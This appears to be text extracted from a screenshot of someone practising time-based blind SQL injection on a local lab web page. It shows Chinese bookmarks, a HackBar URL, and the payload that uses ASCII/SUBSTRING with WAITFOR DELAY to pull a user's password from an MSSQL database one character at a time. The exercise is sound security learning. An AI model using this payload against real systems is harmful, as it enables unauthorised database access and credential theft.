 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 asci
mssql if语句_百度搜索
Mysql数据库If语句的使用 - ja
192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if (ascii(substring((select top 1 password from users),7,1)) =48) WAITFOR DELAY '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1 password from users),7,1)) =48) WAITFOR DELAY '0:0:3'--
Post data Referer User Agent Cookies Clear All
saulGoodman